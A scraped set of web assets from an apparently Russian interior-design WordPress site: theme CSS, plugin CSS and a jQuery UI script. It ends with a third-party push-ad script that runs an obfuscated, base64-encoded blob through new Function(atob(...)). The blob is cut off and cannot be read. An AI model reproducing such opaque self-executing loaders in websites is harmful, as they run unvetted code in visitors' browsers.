.table-of-content{

	padding: 10px 20px;

	margin-bottom: 10px;

	width: 296px;

	border-radius: 5px;

}

.table-of-content ul li{

	background: none;

	position: relative;

	padding-left: 41px;

}

.table-of-content ul li:after{

	content: '';

	width: 10px;

	height: 10px;

	position: absolute;

	top: 5px;

	left: 1px;


	border-radius: 50%;
	background: #c11111;

}

.table-of-content__title{

	font: 16px/18px 'F-orto-bold', Geneva, sans-serif;

}



.contents-block{

	overflow: hidden;

}

.content-left{

	float: left;

}

.right-adw-contents-block{

	float: right;

}

.content-right{

	float: right;

}

.left-adw-contents-block{

	float: left;

}



.single iframe{

	margin: 0 auto;

	display: block;

}



/* Сomments *

***********************************************************************************/



#comments_block_title{

	font: 26px/27px cuprum-bold, Geneva, sans-serif;

	color: #d0692e;

	margin-bottom: 25px;

}



.commentlist li{

	list-style: none !important;

	margin-bottom: 15px;

}



.comment{

	background: #e9e9e9;

	padding: 10px 15px;

	margin-bottom: 15px;

}



.children{

	margin-left: 20px;

}



.gravatar{

	float: left;

	margin-right: 24px;

}



.cauthor{

	margin-bottom: 10px;

}



.fn, .fn a{

	font: 14px/16px Arial, Helvetica, sans-serif;

	color: #333333;

	font-style: italic;

}



.comment_date{

	font: 14px/16px Arial, Helvetica, sans-serif;

	color: #333333;

	font-style: italic;

}



.comment_content p{

	font-size: 14px/16px Tahoma, Geneva, sans-serif;

	color: #2f2f2f;

} 



.reply{

	margin-left: 74px;

}



.reply a{

	font-size: 14px/16px Tahoma, Geneva, sans-serif;

	text-decoration: underline;

} 



.reply a:hover{

	text-decoration: none;

}



#respond{

	background: #E4EBEC;

	padding: 20px 23px;

	overflow: hidden;

	margin: 10px 0;

}



#comments_form_title{

	font: bold 16px/20px Tahoma, Geneva, sans-serif;

	color: #000;

	margin-bottom: 8px;

}



#commentform input, #commentform textarea{

	margin: 7px 0;

	background: #fff;

	border: 1px solid #CDCCCB;

	border-radius: 6px;

	font-size: 14px;

	line-height: 15px;

	color: #2b2b2b;

}



#commentform input[type=text]{

	width: 50%;

	padding: 13px 0px 13px 13px;

}



#commentform textarea{

	width: 97.5%;

	padding: 13px 0px 13px 13px;

	color: #000;

}



#commentform input[type=submit]{

	width: 185px;

	height: 42px;

	border-radius: 20px !important;

	text-transform: uppercase;

	cursor: pointer;

	color: #fff;

	font-size: 14px;

	font: 14px/15px Arial, Helvetica, sans-serif;

	display: block;
	background-color: #c11111;
}



/* Footer *

*************************************************************************/



footer{


	overflow: hidden;
	margin-top: 40px;
	height: 198px;
	background: #3A3A3A repeat-x;

}



.wrap__footer{

	width: 1000px;

	margin: 10px auto 0 auto;


	height: 198px;

	text-align: center;

}



.copy{

	color: #33C4CD;

	font: 18px/20px cuprum-bold, Geneva, sans-serif;

	text-transform: uppercase;	

	margin: 50px 1px 1px 50px; 

	float: left;

}



.footer__nav{

	overflow: hidden;

	display: inline-block;

	margin-top: 60px;

}



.footer__nav li{

	float: left;

	padding: 0 10px;

	font: 12px/14px h-medium, Helvetica, sans-serif;

}



.footer__nav li a{

	color: ;

	text-decoration: underline;

	font: 18px/20px cuprum, Geneva, sans-serif;
	color: #33C4CD !important;

}



.footer__nav li a:hover, .footer__nav li span{

	text-decoration: none;

	color: #fff;

	font: 18px/20px cuprum, Geneva, sans-serif;

}



.social-icon{

	float: right;

	margin: 20px 0px 0 0;

}



.social-icon a{

	width: 64px;

	height: 64px;

	background: url(images/soc-icon.png) no-repeat;

	display: block;

	float: left;

	text-indent: -9999px;

	margin-right: 8px;

}



.social-icon a.fb{

	background-position: 0px 0;

}



.social-icon a.ok{

	background-position: -74px 0;

}



.social-icon a.gp{

	background-position: -148px 0;

}



.social-icon a.tw{

	background-position: -222px 0;

}



.social-icon a.vk{

	background-position: -296px 0;

}



.social-icon a.yt{

	background-position: -370px 0;

}



.counter{

	float: right;

	margin-top: 35px;

}



#up{

	background: url(images/go-top.png) no-repeat;

	width: 80px;

	height: 79px;

	overflow: hidden;

	position: fixed;

	margin-left: 1060px;

	top: 88%;

	cursor: pointer;

}



@media screen and (min-width: 1050px){

	.wrapper {

		width: 1024px;

	}

}

/* ipad, ПЛАНШЕТ *********************************/

@media screen and (max-width: 1023px){


	.header {
	    border-bottom: solid 30px #33C4CD;
		height: 170px;
	}

	.wrapper, .wrap__footer, .header__wrap{

		width: 100%;

	}

	img {
	    width: 100%;
	    height: auto;
	}


	.header__wrap{

		background: none;
		border-bottom: none;
        width: 100%;
		height: auto;

	}

	.head_banner{
		display: none;
	}


	.header__logo {
	  
	    margin: 64px 0 0 40px;
	}


	.img_logo{

		width: 188px;
		    height: 100px;
		    margin-top: 33px;

	}


	.search-form {

	    right: 1px;
	    top: 123px;
	    width: 210px;
		position: absolute;
		left: initial;

	}

	.sitename {
	  
	    margin: 8px 0 0 -321px;
	}


	.post-meta {
	    
	    display: none;
	}


	img.alignleft, div.alignleft {
	    margin: 5px 15px 5px 0;
	    max-width: 250px;
	}

	blockquote:before, .bl:before {
		display: none;
	}

	blockquote, .bl {
	    padding: 20px 10px 20px 32px;
		font-weight: normal !important;
	}

	.section_for_menu .section__title {
		top: -28px;
		font: 25px/18px cuprum-bold, Geneva, sans-serif;

	}


	.related-items li a {
	    width: 100%;
	}


	.home_menu{

		display: none;

	}


	.home__posts li .title-home-posts {
	    font: 24px/23px cuprum, Geneva, sans-serif;
	    position: relative;
	    width: 100%;
	    display: block;
	    float: right;
	    color: #33C4CD;
	}

	.category-posts-archive li img {
	    
	    max-width: 250px;
		
	}

	.sidebar{

		position: absolute;

		top: -2px;

		left: 0;

		visibility: hidden;

		z-index: 1;
		display: none ;

	}



	.sidebar_home{

		display: block;

	}



	.section_for_menu{

		visibility: visible;

	}



	.section_for_menu ul{

		display: none;

	}



	.section_for_menu ul.active{

		display: block;

	}



	.section_for_menu ul:before{

		background: none;

		width: 0;

		height: 0;

	}



	.section_for_menu .section__title{

		visibility: visible;

		position: absolute;

		top: -32px;

		left: 0;

		border-bottom: 1px dotted #fff;	

		font: 23px/18px cuprum-bold, Geneva, sans-serif;

		color: #fff;	

		cursor: pointer;

		margin: 0;

		display: inline-block;

	}



	.section_for_menu .section__title:after{

		position: absolute;

		content: '';

		background: url([data-uri]) no-repeat;

		width: 12px;

		height: 8px;

		right: -16px;

		top: 5px;

	}



	.section_for_menu .section__title.active:after{

		background-position: 0 -8px !important;

	}



	.home__posts li, .home__posts li:nth-child(3n+3){

		width: 45%;	

		margin: 0% 5% 2% 2%;

	}



	.home__posts li:nth-child(even){

		margin: 0% 0% 2% 2%;

	}



	.home__posts li:nth-child(odd){

		clear: both;

	}



	.home__posts li:nth-child(3n+4){

		clear: none;

	}



	.home-popular, .question{

		width: 100%;

		float: none;

	}



	.home-popular{

		border-bottom: 1px dashed #454545;

	}



	.home-popular__text{

		width: 67%;

	}

	.home-popular__posts li img {
	    max-width: 213px;
	}

	.question{

		margin-bottom: 20px;

	}



	.home-question__posts:after{

		left: 20px;

	}



	.content{

		width: 100%;

		margin: 0;

	}



	.category-posts-foto li{

	  width: 28%;

	  margin: 0 8% 5% 0;

	  overflow: hidden;

	}



	.wrap__footer{

		padding: 0%;

	}



	.footer__nav{

		display: none;

	}



	.social-icon{

		width: 440px;

		margin-left: 10px;

		float: none;

		clear: both;

	}

}

/* iphone 5-6, смартфон *********************************/

@media screen and (max-width: 740px) {


	.header {
	    border-bottom: solid 30px #33C4CD;
	}

	.wrapper, .wrap__footer{

		width: 100%;

	}

	img {
	    width: 100%;
	    height: auto;
	}

	.header__wrap{

		height: 120px;
		width: 100%;
		margin: 0 auto;
		border-bottom: none;

	}



	.header__logo{

		font: 27px/42px cuprum-bold, Geneva, sans-serif;
		    margin: 30px 0 0 96px;

	}



	.img_logo{

		width: 100px;
		    height: 53px;
		    margin-top: 10px;
		    margin-left: 9px;

	}



	.search-form {

		    right: 1px;
		    top: 82px;
		    width: 188px;
			position: absolute;
			left: initial;

	}

	.sitename {
	    font: 28px/39px F-orto-bold, Arial, Helvetica, sans-serif;
	    margin: -5px 0 0 150px;
	    position: absolute;
	}



	.home__posts{

		width: 100%;

		margin: 0 auto;

	}



	.home__posts li, .home__posts li:nth-child(3n+3) {

		width: 43%;

		margin: 0% 13% 5% 1%;

	}



	.home__posts li:nth-child(even){

		margin: 0% 0% 5% 0%;

	}



	.home__posts li img{

		width: 54%;

		height: auto;

		margin-right: 9px;

	}		



	.home__posts li .title-home-posts{

		width: 38%;

	}



	.home-popular__posts li img{

		margin-right: 15px;

	}



	.home-popular__text{

		width: 100%;

		float: none;

	}



	.home-popular__description{

		height: 100px;

		overflow: hidden;

	}



	.home-question__posts:after{

		left: -30px;

	}



	.home__posts li .title-home-posts{

		font: 13px/16px cuprum, Geneva, sans-serif;

	}



	.cat-link{

		left: 44% !important;

		margin-left: 0px !important;

	}


	.copy {
	    color: #33C4CD;
	    font: 12px/20px cuprum-bold, Geneva, sans-serif;
		margin: 31px 1px 1px 50px;
		
	}

	.title-category{

		font: 21px/23px cuprum-bold, Geneva, sans-serif !important;

	}



	.category-posts-archive li a:after{



	}



	.category-popular li img{

		width: 49%;

		height: auto;

	}



	.category-popular li a {

		font: 13px/16px cuprum, Geneva, sans-serif;

	}



	.archive-item__content{

		overflow: hidden;

		height: 84px;

	}



	.single_wrap{

		padding: 25px 8px;

	}



	.evaluation{

		display: block;

		text-align: center;

	}

	

	.post-share{

		float: none;

	}



	.related-items li img{

		width: 50%;

		height: auto;

	}



	.related-items li a {

		font: 12px/14px cuprum, Geneva, sans-serif;

		width: 42%;

	}



	.wrap__footer{

		padding: 0%;

	}



	#commentform input[type=text]{

		width: 77%;

	}



	.category-posts-foto{

		width: 100%;

	}



	.category-posts-foto li, .category-posts-foto li:nth-child(even), .category-posts-foto li:nth-child(3n+3){

		margin: 0 7% 5% 13% !important;

	}



	.category-posts-foto li:nth-child(2n+3){

		clear: both;

	}



	.category-posts-foto li img{

		width: 96%;

		height: auto;

	}

	footer {
	    
	    height: 150px;
		width: 100%;
	}

}

/* iphone 5-6, смартфон *********************************/

@media screen and (max-width: 600px) {



	.img_logo{

		display: none;

	}


	.sitename {
	    font: 28px/39px F-orto-bold, Arial, Helvetica, sans-serif;
	    margin: -5px 0 0 10px;
	    position: absolute;


}

/* iphone 4, смартфон *********************************/

@media screen and (max-width: 475px) {



	.wrapper{

		width: 95%;

	}

	img {
	    width: 100%;
	    height: auto;
	}

	
	.search-form{

	    position: absolute;
	    right: 1px;
	    top: 82px;
	    width: 158px;
	    left: initial;
	    

	}
	

	.header__wrap{

		width: 100%;

		margin: 0 auto;


	}



	.img_logo{

		display: none;

	}



	.header__logo {
		font: 17px/28px F-bold, Geneva, sans-serif;
		margin: 41px 0px 2px 82px;

	}


	.title {

		font: 26px/26px cuprum-bold, Geneva, sans-serif;

		text-align: center;

	}



	.home__posts{

		width: 100%;

	}



	.home__posts li, .home__posts li:nth-child(3n+3){

		width: 38%;

		margin: 0% 17% 5% 3%;

	}



	.home__posts li:nth-child(3n+6){

		  margin: 0% 2% 5% 0%;

	}



	.home__posts li img{

		width: 95%;

		float: none;

	}



	.home__posts li .title-home-posts{

		float: none;

		text-align: center;

		width: 100%;

	}



	.home__posts li .title-home-posts:after{

		left: 0;

		top: -146px;

	}



	.home-popular__posts li img{

		float: none;

	}



	.home-popular__text{

		float: none;

	}



	.home-popular__posts{

		width: 100%;

	}



	.home-popular__posts li{

		overflow: visible;

		position: relative;

		text-align: center;

	}



	.home-popular__posts li:after{

		position: absolute;

		content: '';

        background: url(images/textdalee.png) repeat-x;
		width: 100%;

		height: 50px;

		left: 0px;

		bottom: 0;

	}



	.home-popular__posts li a{

		display: block;

	}



	.home-popular__posts li a:after{

		left: 10%;

		top: -180px;

		width: 275px;

	}



	.home-popular__text{

		width: 100%;

		text-align: center;

	}



	.home-popular__description{

		height: 45px;

		position: relative;

		margin-top: 0;

	}



	.home-question__posts{

		padding: 0 9px 120px 9px;

	}



	.home-question__posts:after{

		background: none;

		width: 0;

		height: 0;

	}



	.cat-link{

		left: 50% !important;

		margin-left: -111px !important;

	}



	.sidebar{

		width: 292px;

	}



	.section_for_menu ul li {

  		font: 15px/18px F-orto-bold, Geneva, sans-serif;

	}



	.section_for_menu ul li a:before{

		width: 291px;

	}



	.title-category {

 		 font: 19px/21px cuprum-bold, Geneva, sans-serif !important;

 		 text-transform: none !important;

 		 text-align: center;

	}



	.category-popular{

		width: 100%;

	}



	.category-popular li{

		width: 38%;

		margin: 0% 17% 5% 3%;

	}



	.category-popular li img{

		float: none;

		width: 96%;

	}



	.category-popular li a{

		float: none;

		width: 100%;

		text-align: center;

	}



	.category-popular li a:after {

		left: 0;

		top: -151px;

	}



	.category-posts-archive li{

		text-align: center;

		margin: 0 0 15px 0;

	}



	.category-posts-archive li img{

		float: none;
		max-width: 250px;

	}



	.category-posts-archive li a{

		display: block;

	}



	.category-posts-archive li a:after{

		left: 0;

		top: -181px;

		width: 330px;

	}



	.category-posts-archive .title-descr-wrap{

		float: none;

		width: 100%;

		height: auto;

		position: relative;

	}



	.category-archive__posts__first .title-descr-wrap:after{

		width: 0;

		height: 0;

		background: none;

	}



	.archive-item__content{

		height: 42px;

		overflow: hidden;

		margin-top: 0;

	}



	.related-items li{

		width: 39%;

		margin: 0 4% 5% 5%;

	}



	.related-items li img{

		float: none;

		width: 100%;

	}



	.related-items li a{

		float: none;

		width: 100%;

		text-align: center;

		font: 13px/16px cuprum, Geneva, sans-serif;

	}	



	#commentform input[type=text]{

		width: 98%;

	}



	.slider__title-wrap{

		padding: 10px;

	}



	.slider__title{

 		font: 15px/18px cuprum, Geneva, sans-serif;

 	}



	.category-posts-foto li, .category-posts-foto li:nth-child(2n+3){

		width: 44%;

		margin: 0 11% 5% 0% !important;

	}



	.category-posts-foto li:nth-child(even){

		margin: 0 0% 5% 0% !important;

	}



	.wrap__footer{

		width: 100%;

	}
	
	.copy {
	    float: none;
	    text-align: center;
	    margin: 0;
	    padding-top: 64px;
	}



	.social-icon{

		width: 308px;

		margin: 15px auto;

	}



	.social-icon a{

		background: url(images/soc-icon-smal.png) no-repeat;

		width: 43px;

		height: 44px;

	}



	.social-icon a.fb{

		background-position: 0px 0;

	}



	.social-icon a.ok{

		background-position: -50px 0;

	}



	.social-icon a.gp{

		background-position: -100px 0;

	}



	.social-icon a.tw{

		background-position: -150px 0;

	}



	.social-icon a.vk{

		background-position: -200px 0;

	}



	.social-icon a.yt{

		background-position: -250px 0;

	}



}	

/* блокировка рекламы в сайдбаре на мобильном устройстве */

@media screen and (max-width: 1000px)  {
	.yad_adv { display:none !important; }

}




--- FILE ---
content_type: text/css
request_url: https://inter-er.ru/wp-content/plugins/allbecalc/style.css?ver=6.6.4
body_size: 615
content:
#allbecalc td{
vertical-align: middle;
padding: 3px 5px;
}
#allbecalc {
border: 1px solid #A03717;
border-radius: 8px;
padding: 15px;
margin: 0px 0px 20px;
}
#allbecalc input[type="text"] {
border: 1px solid #DDD;
border-radius: 5px;
padding: 4px;
font-size: 15px;
color: #666;
}
#allbecalc select {
border: 1px solid #DDD;
border-radius: 5px;
padding: 4px;
font-size: 15px;
color: #666;
}


#allbecalc input[type="button"] {
background: #A03717;
color: #fff;
padding: 5px 10px 5px 10px;
font-size: 15px;
border: 1px solid #fff;
border-radius: 1px;
cursor: pointer;
}

#allbecalc input[type="submit"] {
background: #A03717;
color: #fff;
padding: 5px 10px 5px 10px;
font-size: 15px;
border: 1px solid #fff;
border-radius: 1px;
cursor: pointer;
}

#allbecalc input[type="reset"] {
background: #A03717;
color: #fff;
padding: 5px 10px 5px 10px;
font-size: 15px;
border: 1px solid #fff;
border-radius: 1px;
cursor: pointer;
}
.radio-allbecalc input[type="radio"] {
    display:none;
}

.radio-allbecalc label {
    display:inline-block;
    padding:4px 11px;
    font-family:Arial;
    font-size:16px;
color: #ff0000;
}

.radio-allbecalc label {
    display:inline-block;
    padding:4px 11px;
    font-family:Arial;
    font-size:16px;
color: #ff0000;
}

.radio-allbecalc label:hover {
color:#000; 
cursor: pointer;
border-bottom:#ff0000 solid 2px;
}

.radio-allbecalc input[type="radio"]:checked + label {
color:#000; 
border-bottom:#ff0000 solid 2px;
}

#allbelinks {
padding: 20px;


}

#allbelinks code {
	font-size: 10px;
	color: #777;
	background-color: #f5f5f5;
	border: 1px solid #f0f0f0;
	padding: 5px;
}

.nothidden {
	display:block !important;
}

#allbecalclinks {
	font-size: 10px;
	text-align: left;
	margin: 0 auto;
	width: 97%;
	display: none;
}

#allbecalcshowlinks {
        font-size: 14px;
	margin-top: 20px;
}
#allbecalcshowlinks a {
	text-decoration: none;
	border-bottom: 1px dotted;
	}
.wplink{
font-size:8px;
font weight:100;
text-align: right;
font-style: italic;
padding:0px;
margin:0px;
display:none;
}
.wplink a{
color:#555;
}

--- FILE ---
content_type: application/javascript
request_url: https://inter-er.ru/wp-content/themes/Inter-er/js/scripts.js
body_size: 1244
content:
jQuery(document).ready(function($){



	//Переключатель для рубрик

	//$('.section_for_menu').prepend('<div class="section__headline">Рубрики</div>');



	$('.section_for_menu .section__title').click(function() {

		var headline = $(this);

		var ul = $(this).next();

		if ( $('.sidebar').css('visibility') == 'hidden' ) {

			if ( ul.is('.active') ) {

				ul.removeClass('active');

				headline.removeClass('active');

			} else {

				ul.addClass('active');

				headline.addClass('active');

			}

		} else {

			if ( ul.is('.hidden') ) {

				ul.removeClass('hidden');

				headline.removeClass('hidden');

			} else {

				ul.addClass('hidden');

				headline.addClass('hidden');

			}

		}

	});





	// slider

	var slider = $('#slider'); // селектор слайдера

	var pagerItem = $('#slider-pager li'); // селектор пункта пагинатора

	var active = 'active'; // класс активного пункта пагинатора



	if ( slider.length ) {

		var prev = false;

		function pager() {

			pagerItem.filter('.' + active).each(function() {

				var el = $(this);

				if (prev) {

					if ( el.is(':first-child') ) {

						el.removeClass(active);

						pagerItem.filter(':last').addClass(active);

					} else el.removeClass(active).prev().addClass(active);

				} else {

					if ( el.is(':last-child') ) {

						el.removeClass(active);

						pagerItem.filter(':first').addClass(active);

					} else el.removeClass(active).next().addClass(active);

				}

			})

		}

		slider.bxSlider({

			controls: true,

			pager: true,

			auto: true,

			autoHover: true,

			useCSS: false,

			pause: 5000,

			onSlidePrev: function() { prev = true;  pager(); },

			onSlideNext: function() { prev = false; pager(); }

		});

	}



	//Меню в сайдбаре

	$('.section_for_menu ul > li:has(ul)').append('<div class="cats__arrow"></div>');

	$('.section_for_menu ul li.current-menu-item .cats__arrow').addClass('active');

	$('div.cats__arrow').click(function() {

		var ul = $(this).parent().find('ul');

		if ( ul.is(':hidden') ) {

			ul.show();

			$(this).addClass('active');

		} else {

			ul.hide();

			$(this).removeClass('active');

		}

	});



	//Стрелочка наверх

	$('<div id="up" class="up"></div>').appendTo('.wrap__footer').click(function() {

		$('html, body').animate({scrollTop: 0}, 700);

	});

	var win = $(window);

	var up = $('#up');

	win.on('scroll', function() {

		if ( win.scrollTop() > win.height() / 3 ) {

			up.fadeIn();

		} else {

			up.fadeOut();

		}

	}).scroll();



	//Плавная прокрутка к заголовку содержания

	/* Вешаем событие прокрутки на все якоря (#) на странице */

	$('a[href^="#"]').bind('click.smoothscroll',function (e) {

		e.preventDefault();



		var target = this.hash,

		$target = $(target);



		$('html, body').stop().animate({

			'scrollTop': $target.offset().top

		}, 900, 'swing', function () {

			window.location.hash = target;

		});

	});



});

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/K0do3Ru1.js
body_size: 14931
content:
!function(){let c=new Function(atob('[base64]/oj7Toj7noj67oj7Poj7Xoj7TojrLoj7nojrboj77ojrPoj6Hojr3oj6/oj6noj7/ojrroj6noj67oj6joj7Poj7noj67ojr3ojqHoj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7/ojrLoj7zojqfojqroj6LojqrojrPoj6Hoj6joj7/oj67oj6/[base64]/ojrDojqroj6LojqzojrDojqroj6Lojq3ojrDojqroj6LojqLojrfoj7zojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj73ojrLoj7Lojrboj7PojrPoj6Hoj6zoj7voj6jojrroj7Dojqfojr3ojr3ojqHoj7zoj7Xoj6jojrLoj7boj7/oj67ojrroj7Hojqfojqroj6LojqrojqHoj7Hojqboj7Loj4Hojr3oj7boj7/oj7Toj73oj67oj7Lojr3oj4fojqHoj7HojrHojrHojrPoj6Hoj7boj7/oj67ojrroj7bojqfoj7Loj4Hojr3oj7noj7Loj7voj6joj5noj7Xoj77oj7/oj5voj67ojr3oj4fojrLoj7HojrPoj4Toj7PojqHoj7DojrHojqfoj4noj67oj6joj7Poj7Toj73oj4Hojr3oj7zoj6joj7Xoj7foj5noj7Loj7voj6joj5noj7Xoj77oj7/ojr3oj4fojrLoj7bojrPojqHoj6foj6joj7/oj67oj6/oj6joj7Tojrroj7DojqHoj6foj7noj7Xoj7Toj6noj67ojrroj7fojqfojr3oj5Hojqroj77oj7Xojqnoj4joj6/ojqvojr3ojrboj7Xojqfojrvoj4Hoj4fojrboj6rojqfoj7fojrHojr3oj4noj5Doj7Doj7Hoj7voj57oj6jojqzojr3ojqHoj7Poj7zojrLoj7noj4Hoj6roj4fojrPoj6joj7/oj67oj6/oj6joj7TojqHoj7noj4Hoj6roj4fojqfojqroj6LojqvojqHoj6zoj7voj6jojrroj6vojqHoj7Poj7zojrLoj7noj4Hojr3oj5noj6/oj6noj67oj7Xoj7foj5/oj6zoj7/oj7Toj67ojr3oj4fojrPoj6Hoj6vojqfoj7Toj7/oj63ojrroj5noj6/oj6noj67oj7Xoj7foj5/oj6zoj7/oj7Toj67ojrLoj73ojrLojr3voYfvoZfvoZfvoZDvoZPvoZrvoYfvoZDvoZzvoZvvoZzvoYHojr3ojrboj7/ojrLojqroj6Lojqjojqvoj77ojqvojrPojrPojrPojqHoj6foj7/oj7boj6noj7/oj6Hoj6vojqfoj7noj4Hoj73ojrLojr3gvq7gvr/gvqjgvqzgvrngvqjgvojgvrvgvqjgvqPgvrnojr3ojrboj7/ojrLojqroj6LojqvojqvojqjojqPojrPojrPoj4fojrLoj73ojrLojr3vkqvvkp3vkpvvkpzvkofvkoXvkq3vkp7vko3vkobvkpzojr3ojrboj7/ojrLojqroj6Lojqjojqzojqroj7/ojrPojrPojrPojqHoj7Poj7zojrLoj67oj6Poj6roj7/oj7Xoj7zojrroj6voj4Hoj73ojrLojr3vupbvupHvupbvuovvurzvuorvuozvuovvupDvupLvurrvuonvuprvupHvuovojr3ojrboj7/ojrLojqroj6Lojqjojqrojqvoj7jojrPojrPoj4fojqfojqfojqfoj73ojrLojr3gprTgpqfgprzgprHgpqbgprvgpr3gprzojr3ojrboj7/ojrLojqroj6LojqvojqnojqnojqLojrPojrPojrPoj6voj4Hoj73ojrLojr3vupbvupHvupbvuovvurzvuorvuozvuovvupDvupLvurrvuonvuprvupHvuovojr3ojrboj7/ojrLojqroj6Lojqjojqrojqvoj7jojrPojrPoj4fojrLoj73ojrLojr3voYfvoZfvoZfvoZDvoZPvoZrvoYfvoZDvoZzvoZvvoZzvoYHojr3ojrboj7/ojrLojqroj6Lojqjojqvoj77ojqvojrPojrPojrbojrvojrvoj4Hoj4fojrbojrvojrvoj4Hoj4fojrboj7Toj6/oj7boj7bojrPojqHoj6foj7Poj7zojrLoj6vojrPoj7noj4Hojr3oj77oj7Poj6noj6roj7voj67oj7noj7Loj5/oj6zoj7/oj7Toj67ojr3oj4fojrLoj6vojrPojqHoj7noj7Xoj7Toj6noj67ojrroj6jojqfoj73ojrLojr3huZjhuZvhuKrhuZ/huZDhubzhuKvhuYnhubHhuarhubPhubvhuZnhubzhuKvhuYPhubjhuYvhuYbhuZ3huajhuKzhuaPhubfhuazhuZjhub/huYLhuK7huZDhuavhuaDhubXhuKPhuK7huZHhubfhuZThuaLhuZjhubThuZ3huYrhuYvhuK7hubvhuZHhuavhuZ/huKPhubThuKPhubDhuK3hub7huYvhuYnhubzhuZnhuZXhuZjhuZvhuZ7huYDhuZHhubXhuYbhuZ7hua7hubfhubThubvhuazhubnhuZXhuazhuZLhuZDhuYbhua/hubHhuK3hubbhua3huYXhuZ3huY/ojr3ojrboj7/ojrLojrPojrPojqHoj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj6nojrLoj67ojrboj6/ojrPoj6Hoj7Poj7zojrLoj67oj4Hojr3oj7boj7/oj7Toj73oj67oj7Lojr3oj4fojqfojqfojqfoj6/oj4Hojr3oj7boj7/oj7Toj73oj67oj7Lojr3oj4fojrPoj6Hoj6joj7/oj67oj6/oj6joj7Tojrroj67oj4Hojr3oj7/oj6zoj7/oj6joj6Pojr3oj4fojrLoj7zoj6/oj7Toj7noj67oj7Poj7Xoj7TojrLoj6zojrboj63ojrPoj6Hoj6joj7/oj67oj6/oj6joj7Tojrroj6zojqfojqfojqfoj6/oj4Hoj63oj4fojqHoj6fojrboj6/ojrPojqHoj6foj6joj7/oj67oj6/oj6joj7Tojrvoj4Hoj4fojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj6LojrLoj6DojrPoj6Hoj7noj7Xoj7Toj6noj67ojrroj5vojqfojr3ojqfojr3oj4Hojr3oj6joj7/oj6roj7/oj7voj67ojr3oj4fojrLojrLojqroj6Lojq7ojrfoj6Doj4Hojr3oj7boj7/oj7Toj73oj67oj7Lojr3oj4fojr/ojqroj6Lojq7ojrPojr/ojqroj6Lojq7ojrPojqHoj7noj7Xoj7Toj6noj67ojrroj5jojqfojrLoj6DojrHoj5vojrPoj4Hoj73ojrLojr3hm43hm5rhm4/hm5Phm57hm5zhm5rojr3ojrboj7/ojrLojqroj6LojqLojq/oj7jojrPojrPoj4fojrLojrXoj4boj4bojrXoj73ojrbojr3ojrHojr3ojrPoj4Hoj73ojrLojr3hm43hm5rhm4/hm5Phm57hm5zhm5rojr3ojrboj7/ojrLojqroj6LojqLojq/oj7jojrPojrPoj4fojrLojrXoj4XojrXoj73ojrbojr3ojrXojr3ojrPojqHoj7noj7Xoj7Toj6noj67ojrroj5nojqfoj7noj4Hojr3oj7voj67oj7Xoj7jojr3oj4fojrLoj5jojrPojqHoj6joj7/oj67oj6/oj6joj7Tojrroj4/[base64]/ojrLojqroj6Lojq/oj7vojqvojrPojrPoj4fojrLojqroj6LojqrojrPojrPojrPojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj5/ojrLojrPoj6Hoj6zoj7voj6jojrroj5zojqfoj7noj4Hojr3oj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6jojr3oj4fojqXoj7noj4Hojr3oj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6jojr3oj4foj4Hojr3oj6/oj6noj7/oj6joj5boj7voj7Toj73oj6/oj7voj73oj7/ojr3oj4foj6boj6boj7noj4Hojr3oj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6jojr3oj4foj4Hojr3oj7boj7voj7Toj73oj6/oj7voj73oj7/ojr3oj4foj6boj6boj7noj4Hojr3oj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6jojr3oj4foj4Hojr3oj7joj6joj7Xoj63oj6noj7/oj6joj5boj7voj7Toj73oj6/oj7voj73oj7/ojr3oj4foj6boj6boj7noj4Hojr3oj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6jojr3oj4foj4Hojr3oj6noj6Poj6noj67oj7/oj7foj5boj7voj7Toj73oj6/oj7voj73oj7/ojr3oj4fojqDoj73ojrLojr3hhZ3hhZrojr3ojrboj7/ojrLojqroj6Loj7voj7noj7jojrPojrPojqHoj5zojqfoj5zoj4Hojr3oj6noj6/oj7joj6noj67oj6jojr3oj4fojrLojqroj6Lojqrojrbojqroj6LojqjojrPoj4Hoj73ojrLojr3gr63gr7bgr5Xgr7bgr67gr7zgr6vgr5rgr7jgr6rgr7zojr3ojrboj7/ojrLojqroj6Lojqvojq/ojq3oj77ojrPojrPoj4fojrLojrPojqHoj6joj7/oj67oj6/[base64]/ojrboj4zojrboj43ojrboj4LojqHoj7Poj7zojrLoj7noj4Hojr3oj5noj6/oj6noj67oj7Xoj7foj5/oj6zoj7/oj7Toj67ojr3oj4fojrPoj6Hoj4rojqfoj7Toj7/oj63ojrroj5noj6/oj6noj67oj7Xoj7foj5/oj6zoj7/oj7Toj67ojrLoj73ojrLojr3vvo/vvp/vvo7vvpXvvpLvvorojr3ojrboj7/ojrLojqroj6LojqjojqvojqvojqPojrPojrPojrPojqHoj4vojqfoj7Toj7/oj63ojrroj5noj6/oj6noj67oj7Xoj7foj5/oj6zoj7/oj7Toj67ojrLoj73ojrLojr3vqYLvqZLvqZ7vqZ/vqYTvqYPvqZjvqZ/vqYfojr3ojrboj7/ojrLojqroj6Lojqjojqnoj77ojqzojrPojrPojrPojqHoj4jojqfoj7Toj7/oj63ojrroj5noj6/oj6noj67oj7Xoj7foj5/oj6zoj7/oj7Toj67ojrLoj73ojrLojr3hvovhvpvhvorhvozhvpvhvorhvprhvovhvpDhvpvhvpzojr3ojrboj7/ojrLojqroj6Lojqvojqvoj77ojrPojrPojrPojqHoj4nojqfoj7Toj7/oj63ojrroj5noj6/oj6noj67oj7Xoj7foj5/oj6zoj7/oj7Toj67ojrLoj73ojrLojr3hoqDhorDhorPhorXhoqDhorfhorfojr3ojrboj7/ojrLojqroj6LojqjojqnojqLojrPojrPojrPojqHoj47ojqfoj7Toj7/oj63ojrroj5noj6/oj6noj67oj7Xoj7foj5/oj6zoj7/[base64]/6I6y6I6q6I+i6I6r6I++6I6v6I6r6I6z6I6z6I626I676I676I+B6I+H6I626I676I676I+B6I+H6I626I+06I+v6I+26I+26I6z6I6h6I+P6I6n6I+56I+B6I+96I6y6I694L6u4L6/4L6o4L6s4L654L6o4L6I4L674L6o4